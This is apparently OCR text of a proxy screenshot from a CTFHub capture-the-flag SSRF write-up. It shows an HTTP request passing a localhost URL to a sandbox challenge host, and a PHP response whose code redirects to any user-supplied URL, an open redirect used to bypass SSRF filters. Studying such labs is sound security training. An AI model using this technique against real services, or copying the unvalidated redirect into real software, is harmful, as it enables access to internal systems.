 请求
Raw Params Headers Hex
1 GET /?url=127.0.0.1/302.php HTTP/1.1
2 Host: challenge-3aace645e9719ebb.sandbox.ctfhub.com:10080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: close
10
11
响应
Raw Headers Hex Render
<?php
if(isset($_GET['url'])){
    header("Location: {$_GET['url']}");
    exit;
}
highlight_file(__FILE__);
https://blog.csdn.net/rfrder